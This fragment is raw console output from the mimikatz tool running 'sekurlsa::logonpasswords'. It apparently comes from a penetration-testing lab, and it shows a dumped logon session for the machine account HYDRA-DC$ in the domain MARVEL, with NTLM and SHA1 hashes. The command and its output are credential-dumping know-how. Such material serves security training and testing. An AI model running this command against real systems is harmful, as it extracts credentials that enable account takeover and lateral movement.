 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 64001 (00000000:0000fa01)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 12/9/2019 10:03:11 PM
SID               : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : HYDRA-DC$
* Domain   : MARVEL
* NTLM     : 1812b77bb7c27523cbd8587417be5c15
* SHA1     : 16b8a6547eefe112d3e0b1b20d6e357b571dea01